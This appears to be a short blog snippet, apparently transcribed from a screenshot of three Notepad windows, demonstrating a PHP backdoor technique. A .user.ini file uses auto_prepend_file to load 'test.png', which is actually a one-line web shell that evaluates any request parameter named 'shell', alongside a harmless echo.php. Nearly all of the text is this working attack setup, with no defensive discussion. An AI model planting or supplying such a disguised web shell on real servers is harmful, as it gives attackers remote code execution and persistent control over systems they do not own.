 .user.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
auto_prepend_file=test.png
echo.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
echo "hello world";
?>
test.png - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@eval($_REQUEST[shell]);
?>
AaronLuo's Blog from blog.bk3.info